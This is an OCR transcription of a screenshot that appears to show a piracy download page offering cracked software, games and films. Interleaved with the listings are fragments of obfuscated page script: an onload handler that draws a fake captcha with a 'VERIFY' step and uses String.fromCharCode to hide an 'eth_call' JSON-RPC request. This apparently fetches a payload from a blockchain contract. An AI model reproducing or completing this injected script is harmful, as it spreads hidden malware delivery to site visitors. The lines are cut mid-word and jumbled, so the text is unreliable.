
Office 2024 Enterprise E5 AIO Offline
nstaller Final Atmos
Cronos: The New Dawn Deluxe Edition
load="window.genC=function(){var
Crack Skidrow Crack Save Fix MEGA
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.
m()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
Scorch Marks 2026 Full Movie Updated
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
udio 𝐘𝐢𝐟𝐲 𝐌𝐨𝐯𝐢𝐞𝐬
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)
ARC Raiders DLC Included 2026
VERIFY
Recent
Comments